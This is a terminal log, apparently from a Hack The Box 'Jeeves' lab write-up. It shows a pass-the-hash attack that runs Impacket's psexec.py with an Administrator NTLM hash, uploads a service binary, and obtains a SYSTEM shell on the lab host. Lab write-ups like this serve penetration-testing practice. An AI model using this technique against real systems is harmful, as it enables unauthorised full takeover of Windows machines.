 /home/rekkatz/Documentos/htb/Jeeves/content ✘ 1 # psexec.py Administrator@10.129.157.201 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.157.201.....
[*] Found writable share ADMIN$
[*] Uploading file cmhNWStZ.exe
[*] Opening SVCManager on 10.129.157.201.....
[*] Creating service Xsln on 10.129.157.201.....
[*] Starting service Xsln.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>